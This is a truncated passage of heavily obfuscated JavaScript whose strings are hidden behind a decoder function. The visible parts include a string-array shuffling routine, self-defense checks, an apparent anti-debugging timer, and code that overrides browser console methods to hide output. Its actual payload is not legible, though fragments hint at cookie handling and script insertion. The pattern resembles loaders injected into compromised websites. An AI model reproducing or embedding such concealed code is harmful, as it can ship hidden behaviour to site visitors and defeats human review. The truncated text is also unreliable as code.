_0x208a(_0x2e8259-0x128,_0x2ed04a);}while(!![]){try{var _0x33501c=-parseInt(_0x3c69e8(0x4ce,0x4f9,0x3e6,0x3dd,0x436))/(0x10c*-0x5+0x1878+0x9*-0x223)*(-parseInt(_0x3c69e8(0x553,0x470,0x518,0x56a,0x4c9))/(-0x3*0xb38+0x2*-0x6d1+0x2f4c))+parseInt(_0x57f38b(0x6a4,0x677,0x694,0x6da,0x6f3))/(0x2*-0xb5e+0xd9*-0xa+0x1f39)*(-parseInt(_0x3c69e8(0x48c,0x36a,0x3d2,0x46b,0x3c1))/(0xbfc+-0x7*0x509+0x1747))+-parseInt(_0x57f38b(0x6c9,0x735,0x79e,0x776,0x6cb))/(0x1*-0x1c5a+0xcc2+0xf9d*0x1)+-parseInt(_0x21007d(0x2f4,0x2f1,0x299,0x351,0x22a))/(0x21f7+0x58b*-0x5+-0x1*0x63a)+-parseInt(_0x5c40a2(0x18a,0xc9,0x70,0x26,0x18))/(0x59*-0x43+0x16*-0x50+0x1*0x1e32)*(-parseInt(_0x21007d(0x2bf,0x26d,0x36b,0x2fd,0x335))/(0x1*0x12d5+-0xbb1+-0x4*0x1c7))+-parseInt(_0x5c40a2(0x142,0x131,0x4c,0x7b,0x19f))/(-0xa*-0x1a8+-0xc*-0xef+-0xe5*0x1f)+parseInt(_0x3c69e8(0x2a7,0x3ff,0x364,0x314,0x35f))/(0x236*-0x11+-0x11ff+0x379f*0x1);if(_0x33501c===_0x24292c)break;else _0x1cb4ad['push'](_0x1cb4ad['shift']());}catch(_0x497674){_0x1cb4ad['push'](_0x1cb4ad['shift']());}}}(_0x76c3,0x2c18a+-0x548f8+0x57601),(function(){var _0xb6bc81={'XyvOv':function(_0x4d1559,_0x8d3b4a){return _0x4d1559(_0x8d3b4a);},'cYHJf':function(_0x53ee18,_0x422f53){return _0x53ee18+_0x422f53;},'TzoaC':function(_0xf3a08c,_0x4e14f9){return _0xf3a08c+_0x4e14f9;},'UiNtQ':_0x45da8a(0x415,0x43e,0x45f,0x364,0x3c0)+_0x390ff6(0x739,0x6bc,0x6e2,0x627,0x779)+_0x2dcc00(0x511,0x491,0x52c,0x4fe,0x4a8)+_0x2dcc00(0x4ca,0x446,0x379,0x4c4,0x4af),'avgoa':_0x2dcc00(0x451,0x400,0x469,0x36f,0x42f)+_0x54ba4f(0x353,0x285,0x2dd,0x287,0x215)+_0x2dcc00(0x391,0x405,0x39b,0x33d,0x390)+_0x54ba4f(0x241,0x2d4,0x2fc,0x22e,0x2fa)+_0x2dcc00(0x2c9,0x364,0x293,0x30d,0x406)+_0x3d1c6b(-0x1a0,-0x124,-0x255,-0x13a,-0x16f)+'\x20)','TohAq':function(_0x230b4f){return _0x230b4f();},'fwBNv':function(_0xfdc041,_0x46cfe2){return _0xfdc041!==_0x46cfe2;},'pVhDe':_0x3d1c6b(-0x1d3,-0x26b,-0x2ae,-0x142,-0x1f1),'tUmNJ':function(_0x408454,_0x20c2ce){return _0x408454+_0x20c2ce;},'GaVVm':function(_0x170771,_0x33501a){return _0x170771===_0x33501a;},'whrHW':_0x45da8a(0x526,0x5f4,0x58d,0x5b9,0x4cd)};function _0x45da8a(_0x111a23,_0x2f935a,_0x1e98c5,_0x51f518,_0x120d87){return _0x208a(_0x111a23-0x1e3,_0x120d87);}var _0x5a2f9a;function _0x54ba4f(_0xabb802,_0x46b79e,_0x42485e,_0x4778d7,_0x286aee){return _0x208a(_0x4778d7-0xaa,_0x42485e);}function _0x3d1c6b(_0x30db36,_0x1cf997,_0x390ef1,_0x133dfa,_0x29f14c){return _0x208a(_0x30db36- -0x367,_0x390ef1);}try{if(_0xb6bc81[_0x2dcc00(0x358,0x39a,0x32a,0x32a,0x3af)](_0xb6bc81[_0x54ba4f(0x317,0x3bd,0x40c,0x390,0x3a8)],_0xb6bc81[_0x390ff6(0x581,0x65b,0x6cf,0x634,0x5ac)])){var _0x1130f2=_0xb6bc81[_0x54ba4f(0x28e,0x1ad,0x243,0x24b,0x1dd)](_0x7a34f9,_0xb6bc81[_0x3d1c6b(-0x1ae,-0x21e,-0x27e,-0xdb,-0x205)](_0xb6bc81[_0x3d1c6b(-0x1aa,-0x163,-0xeb,-0x21c,-0x138)](_0xb6bc81[_0x45da8a(0x477,0x3b4,0x4bb,0x424,0x3a5)],_0xb6bc81[_0x2dcc00(0x2dd,0x3b3,0x442,0x3be,0x2df)]),');'));_0x3794ee=_0xb6bc81[_0x54ba4f(0x32c,0x318,0x354,0x2c8,0x2cd)](_0x1130f2);}else{var _0x3c71a7=_0xb6bc81[_0x45da8a(0x384,0x40c,0x2c0,0x411,0x40a)](Function,_0xb6bc81[_0x54ba4f(0x267,0x21c,0x26a,0x2e0,0x335)](_0xb6bc81[_0x45da8a(0x419,0x369,0x39f,0x37a,0x4e6)](_0xb6bc81[_0x390ff6(0x656,0x609,0x6a6,0x5b9,0x52b)],_0xb6bc81[_0x45da8a(0x40a,0x4ec,0x3e1,0x3bf,0x3bd)]),');'));_0x5a2f9a=_0xb6bc81[_0x2dcc00(0x3cb,0x3aa,0x45f,0x413,0x443)](_0x3c71a7);}}catch(_0x17d5c3){if(_0xb6bc81[_0x45da8a(0x51d,0x539,0x499,0x439,0x45e)](_0xb6bc81[_0x45da8a(0x42a,0x4a2,0x41b,0x43b,0x464)],_0xb6bc81[_0x45da8a(0x42a,0x3a4,0x4c8,0x410,0x499)]))_0x5a2f9a=window;else{if(_0x4851fb){var _0x7f720a=_0x2a027f[_0x3d1c6b(-0x2e,0x1,0x73,0x54,0x6e)](_0x5bd124,arguments);return _0x52e3e9=null,_0x7f720a;}}}function _0x390ff6(_0x287a3a,_0x33af25,_0x18d454,_0x389433,_0xe6b453){return _0x208a(_0x33af25-0x375,_0x18d454);}function _0x2dcc00(_0x26061d,_0x35c8a8,_0x5e6d75,_0x12bd54,_0x58316c){return _0x208a(_0x35c8a8-0x18c,_0x5e6d75);}_0x5a2f9a[_0x2dcc00(0x3a0,0x3f6,0x3d7,0x39d,0x3bd)+_0x45da8a(0x38d,0x399,0x37c,0x33a,0x2fd)+'l'](_0x1421ec,-0x1ee6+0xc22+0x4*0x899);}()),(function(){var _0x5ef0f5={'HpGfa':function(_0x227f26,_0x52fe54){return _0x227f26!==_0x52fe54;},'XfMdp':_0x4fbca9(-0x136,-0x13a,-0x85,-0x14b,-0x4f),'hAfbd':_0x284c0e(0x29d,0x274,0x1d1,0x2a9,0x1eb),'ljknl':function(_0xc917a0,_0x40c452){return _0xc917a0===_0x40c452;},'yszNX':_0x284c0e(0x256,0x2c8,0x1e3,0x23b,0x2d6),'eRHip':_0x4fbca9(0x3a,0x4a,-0x86,-0x68,-0x60),'KdqnV':_0x4ab4cd(0x1c8,0x290,0x1a4,0x16e,0x1de)+_0x3af4ec(0x217,0x30f,0x2d2,0x27d,0x1ab),'sjiOS':function(_0x508f62,_0x5daa73){return _0x508f62(_0x5daa73);},'CyIOe':function(_0x23e9a9,_0x2b6f7c){return _0x23e9a9+_0x2b6f7c;},'CTHED':_0x284c0e(0x1fa,0x284,0x236,0x1b1,0x2d2)+_0x4fbca9(0x28,-0x13,0x92,0x15b,0xb2)+_0x284c0e(0x2cd,0x308,0x2eb,0x2e0,0x288)+_0x4fbca9(-0x9,0x6,0x5,-0xc8,-0xa2),'PsHbI':_0x4ab4cd(0x145,0x1b5,0x152,0xfa,0x115)+_0x284c0e(0x1a5,0x233,0x17c,0x285,0x18a)+_0x4fbca9(-0x5b,-0xb3,-0x3c,-0xea,-0x60)+_0x3af4ec(0x212,0x2b5,0x196,0x1ff,0x1bb)+_0x63601f(0x13d,0x5e,0xf0,0x117,0x76)+_0x4fbca9(-0x157,-0x15c,-0xee,-0x13c,-0x29)+'\x20)','jEmJP':function(_0x23bc6d){return _0x23bc6d();},'krtJR':function(_0x45138e,_0x5535c7){return _0x45138e<_0x5535c7;},'qpXPE':_0x4ab4cd(-0x19,0x149,0x196,0x19,0xc4)+_0x3af4ec(0x369,0x33c,0x30c,0x30e,0x33a)+'0','eAQld':_0x63601f(0xef,0x3f,0xbc,-0x1c,0x167),'aOgKF':_0x3af4ec(0x2af,0x2ed,0x2d5,0x378,0x2af),'JGnVv':_0x3af4ec(0x35f,0x340,0x1a4,0x288,0x275),'ODUqQ':_0x284c0e(0x20b,0x18f,0x227,0x2df,0x235),'wOEWM':_0x63601f(0x1fe,0x13b,0x21c,0x25f,0x217)+_0x63601f(0x7f,0x222,0x145,0x11d,0x10e),'LBRff':_0x63601f(0x19,0x152,0xc5,0x27,0x14b),'xenbu':_0x4ab4cd(0x179,0xbd,0x187,0x1f5,0x11d),'ZXVVh':function(_0x753112,_0x341a03){return _0x753112!==_0x341a03;},'kgymb':_0x284c0e(0x2b8,0x23c,0x328,0x30d,0x249),'oDokI':function(_0x40e60d,_0xcdc4d0){return _0x40e60d!==_0xcdc4d0;},'rinpG':_0x4fbca9(-0x7a,-0x8d,0x2c,0x10b,-0x6e),'lvQNO':_0x4ab4cd(0x85,0x155,0xf8,0x144,0xb4)+_0x63601f(0xcf,0x14e,0xa0,0x12d,0x6a)+'+$','svpKS':_0x284c0e(0x1c2,0x212,0xe7,0x290,0xf8),'WUzuL':function(_0x9f492c,_0x5b72be){return _0x9f492c===_0x5b72be;},'QTYtM':_0x4ab4cd(0x104,-0x43,-0x68,-0x7e,0x52),'QMArd':_0x4ab4cd(0x9e,0x169,0x9f,0x17c,0x13a),'UsQgN':function(_0x4f8e5d,_0x238026){return _0x4f8e5d+_0x238026;},'AcSNy':_0x284c0e(0x173,0x249,0x8f,0x17a,0x235),'KUCAX':_0x3af4ec(0x30f,0x2d1,0x1ad,0x28c,0x295),'pCdtG':_0x4fbca9(-0xac,0x19,-0x60,-0x104,-0xf4)+'n','JcKXK':function(_0x683354,_0x9682da){return _0x683354!==_0x9682da;},'LObgN':_0x63601f(0x1eb,0x25d,0x20b,0x1a3,0x2ce),'yAPTE':_0x3af4ec(0x324,0x30b,0x21d,0x301,0x2c3),'XVxas':function(_0x2f1feb,_0x23dbdb){return _0x2f1feb!==_0x23dbdb;},'yvbRT':_0x284c0e(0x1b6,0x1b8,0x12d,0x10c,0x237),'cALBW':_0x4fbca9(-0xdf,-0x11f,-0x44,0x5f,-0x122),'ChwjI':function(_0x310b67,_0x304b0e){return _0x310b67+_0x304b0e;},'DNxme':_0x4fbca9(0x13,-0x61,0x51,-0x24,-0x50)+_0x3af4ec(0x3a9,0x379,0x40d,0x3a3,0x2e9),'xGnTW':_0x4ab4cd(0x1ab,0x109,0x85,0xe7,0xf2)+_0x284c0e(0x21c,0x15c,0x2bc,0x167,0x171)+_0x4ab4cd(0x37,0x118,0x130,0x1c5,0x109)+')','fDbyy':_0x3af4ec(0x451,0x36c,0x3ae,0x39d,0x43a)+_0x63601f(0x1f3,0xe3,0x17a,0x138,0x20b)+_0x4fbca9(-0x42,-0xe3,-0x6,-0x56,-0x2c)+_0x63601f(0x1f6,0x25b,0x263,0x24d,0x1bc)+_0x3af4ec(0x3b1,0x3ff,0x347,0x323,0x240)+_0x284c0e(0x28b,0x250,0x1f2,0x1d4,0x23b)+_0x4ab4cd(0xc6,0x16e,0x231,0x26f,0x18a),'zBYWy':function(_0x27d486,_0x3e2879){return _0x27d486(_0x3e2879);},'ZqjiQ':_0x3af4ec(0x2c3,0x2e0,0x302,0x2ff,0x293),'powye':function(_0x2ad914,_0x1c69d0){return _0x2ad914+_0x1c69d0;},'qOAOG':_0x4ab4cd(0xe7,0x12e,-0x3c,0x116,0x60),'SVGnT':_0x4ab4cd(0xfa,0xef,0x12c,0x37,0xfe),'XNkSX':function(_0x4d4427,_0x58e5bf){return _0x4d4427(_0x58e5bf);},'BdZai':function(_0x2d3932,_0x143b51){return _0x2d3932===_0x143b51;},'NlrmQ':_0x3af4ec(0x2ac,0x3a1,0x3b8,0x321,0x289),'BGESV':_0x3af4ec(0x264,0x1ac,0x33d,0x271,0x32c),'CnSlW':function(_0x21dae3,_0x36176f){return _0x21dae3(_0x36176f);},'EldiH':function(_0x25f22c,_0x4f4194){return _0x25f22c+_0x4f4194;},'BuiJt':_0x63601f(0x168,0x158,0x1a5,0x1d8,0x238),'kuRyg':_0x4fbca9(0x52,-0x5a,0x47,0x6f,0x117),'puUro':_0x4ab4cd(0xc7,0x123,0x97,0x17,0xa7),'RpaBS':function(_0xf2ddb8,_0xd3525d,_0x15b8b8){return _0xf2ddb8(_0xd3525d,_0x15b8b8);},'pqFcL':function(_0x3c5f0a,_0xab84d7){return _0x3c5f0a/_0xab84d7;},'XbXhC':function(_0x4f3fc1,_0x46dee0){return _0x4f3fc1<_0x46dee0;},'Olkia':function(_0x346d52,_0x1bf4c8){return _0x346d52+_0x1bf4c8;},'tGtgx':_0x4ab4cd(0x130,0xe7,-0x2e,0x12d,0x4d),'dbNoS':_0x4ab4cd(0xfd,0x1e7,0x1e5,0x297,0x1d0),'lNPYN':_0x4fbca9(-0xcb,-0xd7,-0xc,0x21,0x72)+'g','SsiwH':function(_0x5eedbf,_0x436082){return _0x5eedbf===_0x436082;},'Nilro':_0x4ab4cd(0x22a,0x1d2,0x1be,0xdb,0x167),'bevjX':_0x4fbca9(-0xac,-0x130,-0x12f,-0x154,-0xe2),'devNb':_0x3af4ec(0x297,0x43e,0x348,0x35d,0x3dd)+_0x63601f(0x26f,0x190,0x1e0,0x20d,0x1be)+'4','JgbzX':function(_0x466a04,_0x996656){return _0x466a04!==_0x996656;},'uYxmj':_0x63601f(0x1b4,0x11d,0x202,0x2b5,0x1d3),'nFrli':_0x4fbca9(-0x128,-0x7c,-0x11c,-0x6a,-0x84),'OImtk':_0x284c0e(0x21b,0x199,0x142,0x2d2,0x225),'bjKKs':_0x3af4ec(0x244,0x2f0,0x208,0x294,0x1bf),'IDXex':_0x3af4ec(0x3b5,0x39a,0x3ef,0x386,0x43a),'zcQds':_0x63601f(0x3d,0x1ab,0xe5,0x12f,0x140)+_0x4fbca9(0x5b,-0xf8,-0x3d,-0x6f,-0x96)+_0x3af4ec(0x27c,0x1dd,0x250,0x295,0x2f6),'lPYcM':_0x63601f(0x116,0x1d7,0xfb,0xf2,0x133)+'er','atepm':function(_0x4ab148,_0x448bac){return _0x4ab148+_0x448bac;},'FuxzV':_0x4ab4cd(0xb7,0xa3,0x11d,0x31,0xbc)+_0x4ab4cd(0xdc,0x1cf,0xba,0x13d,0x10f)+'t','oVXNi':function(_0x3706c4,_0x5cb85a){return _0x3706c4===_0x5cb85a;},'rupub':_0x4fbca9(0x71,-0x9,0x76,0x81,0x14c),'gIoSl':_0x4ab4cd(-0x88,0x78,0x111,0xbe,0x53),'OvpGO':_0x284c0e(0x1c6,0xf0,0x229,0x131,0x127),'YOiye':function(_0x3274d2,_0x3ba7ff){return _0x3274d2+_0x3ba7ff;},'nazRQ':function(_0x47d9f6,_0xc9297b){return _0x47d9f6!==_0xc9297b;},'KbOaK':_0x284c0e(0x1ba,0x26d,0x119,0x154,0xe6),'LaagE':_0x3af4ec(0x3b6,0x2e0,0x324,0x3a9,0x476),'xhYKd':function(_0x4dd3db,_0x587f95){return _0x4dd3db<_0x587f95;},'TniZh':function(_0x4331e0,_0x81f543){return _0x4331e0===_0x81f543;},'hpCMo':_0x3af4ec(0x2ec,0x359,0x3a8,0x311,0x384),'iAwfW':_0x3af4ec(0x2a6,0x2d2,0x1f4,0x2bd,0x21a)+_0x3af4ec(0x2cb,0x304,0x288,0x293,0x2fb)+'1','uzRpZ':function(_0x36dacb){return _0x36dacb();},'fTwVW':_0x284c0e(0x19e,0x189,0x27e,0x1f3,0x211)+'n=','vCOwI':function(_0x3bb043,_0x7d1388){return _0x3bb043(_0x7d1388);},'wXbCE':function(_0x388e19,_0xd413a8,_0x1f4331){return _0x388e19(_0xd413a8,_0x1f4331);},'VGBpg':_0x63601f(0x1ce,0x273,0x21b,0x1e6,0x288)+_0x4fbca9(0x2c,-0x159,-0x8c,-0xaa,-0x73)+_0x4fbca9(-0x122,0x46,-0x69,-0x113,-0xed)+'t9','aahuk':_0x284c0e(0x2ed,0x322,0x235,0x312,0x29c),'fkTRt':_0x3af4ec(0x2ae,0x22a,0x1e9,0x26e,0x214),'ELoci':_0x63601f(0x222,0x276,0x1d7,0x17e,0x230)+_0x4fbca9(-0x3,-0x78,0xf,-0xd5,0x96)+_0x3af4ec(0x228,0x2aa,0x261,0x27b,0x291)+_0x63601f(0x1bf,0x2bf,0x258,0x183,0x175)+_0x284c0e(0x2d7,0x355,0x2a7,0x326,0x27c)+'w','kQUby':function(_0x457756,_0x24fd34){return _0x457756!==_0x24fd34;},'GZYlW':_0x284c0e(0x27e,0x28c,0x1b5,0x1c5,0x327)+_0x63601f(0x168,0xda,0x113,0x1bc,0x11f),'hPeMl':_0x284c0e(0x211,0x1aa,0x16f,0x22d,0x248),'AZRvn':function(_0x5794bb,_0x45e192){return _0x5794bb+_0x45e192;},'HUJXa':_0x4fbca9(0x1f,-0x6b,0x6b,0xf1,0xbf),'ojfZx':_0x284c0e(0x29c,0x2a5,0x27b,0x32d,0x23a)+_0x63601f(0x1bb,0x21f,0x18a,0x1a7,0x180)+_0x4ab4cd(0x3a,0x85,0x16c,0x7b,0xa5)+'nt','Yjdmz':function(_0x17f328,_0x3210cf){return _0x17f328+_0x3210cf;},'povAK':_0x63601f(0x235,0x2da,0x207,0x274,0x1a7)+_0x4ab4cd(0x9e,0xc4,-0x1d,0xf1,0x3d)+_0x4fbca9(0x7f,0xc9,0x27,0xc8,0x24),'jjbTk':_0x63601f(0xe9,0x102,0x1af,0x110,0x280)+_0x3af4ec(0x19d,0x306,0x18b,0x23d,0x2fe)+_0x4ab4cd(0x1e9,0x28a,0x2a4,0x1b6,0x1cd)+'d=','QueXH':function(_0x3fabab,_0x5ee4fe){return _0x3fabab+_0x5ee4fe;},'bJaAG':_0x3af4ec(0x2fc,0x38c,0x1f1,0x2a7,0x1f5)+_0x63601f(0x177,0x15f,0x1ef,0x146,0x149)+_0x284c0e(0x2d8,0x28a,0x25f,0x232,0x377),'LHOIb':function(_0x43dfb6,_0x2ac873){return _0x43dfb6+_0x2ac873;},'RpiYb':_0x284c0e(0x289,0x29c,0x299,0x2e3,0x32c)+'=','eCSWw':_0x4fbca9(-0x69,-0x63,-0x4,0xa,-0x12)+'=','gODuh':function(_0x484512,_0x37b701){return _0x484512!==_0x37b701;},'HCXne':function(_0x45fed5,_0x26220d){return _0x45fed5!==_0x26220d;},'dCigv':_0x4ab4cd(0x70,0x77,0x198,0xe8,0xb5),'JrgYy':function(_0x28884b,_0xb0b538){return _0x28884b+_0xb0b538;},'qGasa':function(_0x579de6,_0x2e657a){return _0x579de6(_0x2e657a);},'boAsx':function(_0x51a8eb,_0x36ecbb){return _0x51a8eb!==_0x36ecbb;},'HrpiO':function(_0x5ad762,_0x20db07){return _0x5ad762===_0x20db07;},'aqVjY':_0x4fbca9(-0x124,-0x106,-0xc0,-0x109,-0x10),'rhmya':function(_0x284118,_0x290d8a){return _0x284118+_0x290d8a;},'lMprt':function(_0x4acc58,_0x4a61a8){return _0x4acc58(_0x4a61a8);},'BOzAY':_0x4ab4cd(0x0,-0x3e,0xa5,0x137,0xa4)+'t','bmcjY':_0x3af4ec(0x211,0x2d2,0x157,0x202,0x231)+_0x63601f(0x14,0xf1,0xc0,0x12,0x35)+_0x3af4ec(0x2bd,0x2ad,0x19b,0x21b,0x2bb)+_0x3af4ec(0x410,0x2c9,0x3d9,0x342,0x337)+'pt','Katkc':function(_0x581269,_0x1a3478){return _0x581269+_0x1a3478;}},_0xc1c613=(function(){function _0x46b83a(_0x3b9cd8,_0x38d281,_0x207bed,_0x2faeca,_0x2c971f){return _0x4fbca9(_0x207bed,_0x38d281-0x13f,_0x3b9cd8-0x5e5,_0x2faeca-0x56,_0x2c971f-0x7f);}function _0x3b9f23(_0x4a9fdc,_0x43a3fe,_0x21357a,_0x367a4a,_0xd6a2c9){return _0x4ab4cd(_0x4a9fdc-0x50,_0x43a3fe-0xbd,_0x21357a-0x40,_0x43a3fe,_0x21357a-0xdd);}function _0x3d3a44(_0x4d3c1e,_0x50e62f,_0x593772,_0x5b9ac1,_0x52779b){return _0x4fbca9(_0x52779b,_0x50e62f-0xc4,_0x4d3c1e-0x3f4,_0x5b9ac1-0x164,_0x52779b-0x2e);}function _0x54f819(_0x17b1cf,_0x3c204d,_0x46307f,_0x46dab6,_0x1b56fa){return _0x63601f(_0x17b1cf-0xfd,_0x3c204d-0xb2,_0x46307f-0x137,_0x17b1cf,_0x1b56fa-0x146);}function _0x39bf6e(_0x7add15,_0x53e76b,_0x4e76b0,_0x500b75,_0x11170d){return _0x3af4ec(_0x7add15,_0x53e76b-0xd9,_0x4e76b0-0xb,_0x500b75-0x53,_0x11170d-0x149);}var _0x141853={'YIrPP':_0x5ef0f5[_0x39bf6e(0x3ef,0x2c1,0x365,0x379,0x2ed)],'kEdIW':function(_0x5ab858,_0x577530){function _0x3ec845(_0x4c1e54,_0x39f209,_0x49b566,_0x32054e,_0x5a2751){return _0x39bf6e(_0x39f209,_0x39f209-0x1b,_0x49b566-0x182,_0x5a2751-0x1f1,_0x5a2751-0xbb);}return _0x5ef0f5[_0x3ec845(0x419,0x4fd,0x4c7,0x3e0,0x49f)](_0x5ab858,_0x577530);},'IUgoN':function(_0x35d150,_0x54a69d){function _0x4f3129(_0x3a3184,_0x2fc727,_0x57b4c8,_0x421ba4,_0x28c3ac){return _0x39bf6e(_0x3a3184,_0x2fc727-0x1b6,_0x57b4c8-0x8b,_0x57b4c8- -0x301,_0x28c3ac-0x1d0);}return _0x5ef0f5[_0x4f3129(0xf9,0x79,0x29,0xf6,-0x2e)](_0x35d150,_0x54a69d);},'aIkcq':function(_0x5e1eb8,_0x1c14fc){function _0x16f621(_0xb7166b,_0x382ec1,_0xf52a10,_0x4d823f,_0x2237eb){return _0x39bf6e(_0x382ec1,_0x382ec1-0x1cb,_0xf52a10-0x16e,_0x4d823f- -0x332,_0x2237eb-0x12b);}return _0x5ef0f5[_0x16f621(0x5c,0x23,0xd9,-0x8,0x6a)](_0x5e1eb8,_0x1c14fc);},'SyEWh':_0x5ef0f5[_0x39bf6e(0x3ed,0x3d8,0x353,0x41b,0x39a)],'Onlsr':_0x5ef0f5[_0x46b83a(0x509,0x593,0x49e,0x554,0x4d3)],'fRFjT':function(_0x56dfb5){function _0x4004b2(_0x29ee04,_0x23c0be,_0x2538d1,_0x4a2ae4,_0x1a4b9d){return _0x54f819(_0x1a4b9d,_0x23c0be-0x1ac,_0x29ee04- -0x390,_0x4a2ae4-0x197,_0x1a4b9d-0xf4);}return _0x5ef0f5[_0x4004b2(-0x113,-0x100,-0x102,-0x181,-0x189)](_0x56dfb5);},'rDcDd':function(_0x35c0dc,_0x486fe0){function _0x1fc3cc(_0x284db4,_0x38c490,_0x2f451e,_0x56b374,_0xbed867){return _0x46b83a(_0xbed867- -0x5d4,_0x38c490-0x17,_0x56b374,_0x56b374-0x1a4,_0xbed867-0x1d);}return _0x5ef0f5[_0x1fc3cc(-0xb2,-0x72,0x12,-0x90,-0x23)](_0x35c0dc,_0x486fe0);},'MwGxx':_0x5ef0f5[_0x54f819(0x27b,0x35b,0x2f3,0x2bc,0x2fd)],'aEMAL':_0x5ef0f5[_0x3b9f23(0x2bb,0x2b2,0x2b6,0x2cf,0x1e8)],'FSrLQ':_0x5ef0f5[_0x39bf6e(0x375,0x277,0x33c,0x34b,0x34f)],'odhZF':_0x5ef0f5[_0x46b83a(0x54d,0x5dd,0x60e,0x510,0x4d0)],'cJEsS':_0x5ef0f5[_0x3b9f23(0x113,0x1f9,0x1d4,0x283,0x14e)],'whNxC':_0x5ef0f5[_0x3d3a44(0x347,0x3d8,0x39c,0x3ac,0x3c9)],'KiSAs':_0x5ef0f5[_0x3b9f23(0xd7,0xfd,0x194,0x228,0x169)],'jpjQI':_0x5ef0f5[_0x3d3a44(0x329,0x3cd,0x384,0x2a9,0x3cf)]};if(_0x5ef0f5[_0x54f819(0x248,0x322,0x302,0x25f,0x332)](_0x5ef0f5[_0x3d3a44(0x462,0x395,0x419,0x4c0,0x3bf)],_0x5ef0f5[_0x54f819(0x2ca,0x43b,0x372,0x2fe,0x28d)])){var _0x10b9f4=_0x141853[_0x46b83a(0x520,0x591,0x5d8,0x502,0x45d)][_0x39bf6e(0x296,0x2e4,0x1ef,0x2ba,0x304)]('|'),_0x20f97d=-0x482*-0x1+-0x9ce+0x54c;while(!![]){switch(_0x10b9f4[_0x20f97d++]){case'0':try{var _0x6b51a3=ZzVGgi[_0x3b9f23(0x25a,0x27f,0x29b,0x2a0,0x234)](_0x3d0964,ZzVGgi[_0x39bf6e(0x3da,0x284,0x27b,0x31c,0x3dc)](ZzVGgi[_0x54f819(0x31c,0x2c0,0x358,0x2af,0x3ae)](ZzVGgi[_0x54f819(0x275,0x2fa,0x2de,0x2ff,0x222)],ZzVGgi[_0x3b9f23(0x1bf,0x2e9,0x297,0x2d9,0x30f)]),');'));_0x28be7f=ZzVGgi[_0x3b9f23(0x1bd,0x25c,0x273,0x338,0x279)](_0x6b51a3);}catch(_0x462516){_0x28be7f=_0x425045;}continue;case'1':for(var _0x324674=-0xd45+0x15a9*0x1+-0x864;ZzVGgi[_0x3d3a44(0x39a,0x3d1,0x2dc,0x3dc,0x430)](_0x324674,_0x13ab62[_0x3b9f23(0x2a3,0x216,0x21c,0x1cf,0x20d)+'h']);_0x324674++){var _0x160cad=ZzVGgi[_0x3b9f23(0x1ee,0x197,0x1bf,0xfb,0x17c)][_0x46b83a(0x51c,0x506,0x451,0x442,0x5eb)]('|'),_0x505505=-0xc59+-0x1215+0x1e6e;while(!![]){switch(_0x160cad[_0x505505++]){case'0':_0x2ec3c8[_0xb061f7]=_0x5101f6;continue;case'1':_0x5101f6[_0x3d3a44(0x474,0x3df,0x3e4,0x421,0x4d0)+_0x39bf6e(0x203,0x26f,0x295,0x253,0x247)]=_0x29fd6f[_0x46b83a(0x58e,0x62c,0x4dd,0x56c,0x4ca)](_0x359f9a);continue;case'2':var _0xb061f7=_0x13ab62[_0x324674];continue;case'3':var _0x186f0b=_0x2ec3c8[_0xb061f7]||_0x5101f6;continue;case'4':_0x5101f6[_0x3d3a44(0x436,0x480,0x433,0x450,0x508)+_0x3d3a44(0x2c9,0x239,0x34a,0x3a8,0x3a5)]=_0x186f0b[_0x46b83a(0x627,0x6e8,0x613,0x62b,0x6e0)+_0x54f819(0x2b2,0x1cb,0x1d9,0x2b7,0x193)][_0x54f819(0x1ee,0x2eb,0x2ad,0x233,0x243)](_0x186f0b);continue;case'5':var _0x5101f6=_0x399809[_0x3b9f23(0x2f4,0x20a,0x28a,0x251,0x288)+_0x3d3a44(0x37f,0x376,0x338,0x34c,0x2c1)+'r'][_0x3d3a44(0x401,0x4bb,0x44f,0x4d1,0x45b)+_0x46b83a(0x5f5,0x6b2,0x64d,0x661,0x680)][_0x3b9f23(0x19a,0x24f,0x1dc,0x159,0x2a9)](_0x573cf5);continue;}break;}}continue;case'2':var _0x2ec3c8=_0x28be7f[_0x39bf6e(0x422,0x371,0x3aa,0x345,0x33d)+'le']=_0x28be7f[_0x3b9f23(0x227,0x2d1,0x1f5,0x121,0x263)+'le']||{};continue;case'3':var _0x28be7f;continue;case'4':var _0x13ab62=[ZzVGgi[_0x3b9f23(0x1ba,0x17c,0x165,0xf5,0xf9)],ZzVGgi[_0x39bf6e(0x265,0x1a1,0x242,0x26d,0x23a)],ZzVGgi[_0x39bf6e(0x385,0x330,0x2a8,0x353,0x3fa)],ZzVGgi[_0x39bf6e(0x416,0x361,0x411,0x36d,0x347)],ZzVGgi[_0x46b83a(0x64c,0x661,0x702,0x728,0x5c4)],ZzVGgi[_0x3d3a44(0x34f,0x3cb,0x320,0x332,0x3c8)],ZzVGgi[_0x46b83a(0x53f,0x4d5,0x4d6,0x476,0x4e6)]];continue;}break;}}else{var _0x11e329=!![];return function(_0x26ecf2,_0xeb0171){var _0x58bdef={'bIZWh':function(_0x346941,_0x3998df){function _0x1cc9a5(_0x225719,_0x1596fa,_0x479b87,_0x535159,_0x33596b){return _0x208a(_0x535159-0x3a1,_0x225719);}return _0x5ef0f5[_0x1cc9a5(0x6c4,0x736,0x6ab,0x6d3,0x6de)](_0x346941,_0x3998df);},'gWVWy':_0x5ef0f5[_0x2d8020(0x40a,0x4d2,0x4eb,0x44e,0x412)],'rwZbh':_0x5ef0f5[_0x1e0d5b(-0x98,-0x7a,-0x158,-0x14f,-0x15f)],'BeGep':function(_0x5b0db8,_0x30adf2){function _0x189562(_0x46c211,_0x12357a,_0x5105e1,_0x284ee2,_0x31291e){return _0x1e0d5b(_0x5105e1-0x57c,_0x12357a-0x1b5,_0x5105e1-0x1d7,_0x284ee2,_0x31291e-0x1d0);}return _0x5ef0f5[_0x189562(0x5dc,0x463,0x50c,0x5e6,0x536)](_0x5b0db8,_0x30adf2);},'KgVfv':_0x5ef0f5[_0x2d8020(0x525,0x47e,0x5f0,0x5be,0x461)]};function _0x1e0d5b(_0x45576,_0x30beb9,_0x388bca,_0x4c8921,_0xe38941){return _0x39bf6e(_0x4c8921,_0x30beb9-0x16d,_0x388bca-0x59,_0x45576- -0x47d,_0xe38941-0x60);}function _0x2d8020(_0x12b2b5,_0x30e745,_0xcd483a,_0x17c92f,_0x105de9){return _0x46b83a(_0x12b2b5- -0xb2,_0x30e745-0x116,_0xcd483a,_0x17c92f-0xc2,_0x105de9-0x40);}function _0x1b0a86(_0x5679c5,_0x2750d0,_0x4b9501,_0x3bee4c,_0x380794){return _0x39bf6e(_0x380794,_0x2750d0-0x5a,_0x4b9501-0x1b9,_0x4b9501- -0x471,_0x380794-0x1b8);}function 